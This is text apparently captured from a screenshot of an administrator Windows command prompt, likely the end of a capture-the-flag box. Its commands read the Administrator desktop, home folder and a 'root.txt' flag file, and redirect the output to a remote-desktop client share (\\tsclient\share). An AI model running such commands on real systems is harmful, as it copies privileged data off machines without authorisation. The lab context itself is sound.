 Recycle Bin
root
Administrator: C:\Windows\system32\cmd.exe
Microsoft Windows [Version 10.0.17763.1637]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\Administrator>whoami > \\tsclient\share\admin_whoami.txt 2>&1
C:\Users\Administrator>dir /a C:\Users\Administrator\Desktop > \\tsclient\share\admin_desktop2.txt 2>&1
C:\Users\Administrator>type C:\Users\Administrator\Desktop\root.txt > \\tsclient\share\root.txt 2>&1
C:\Users\Administrator>dir /a C:\Users\Administrator > \\tsclient\share\admin_home.txt 2>&1
C:\Users\Administrator>
ENG
05:33
26/11/2026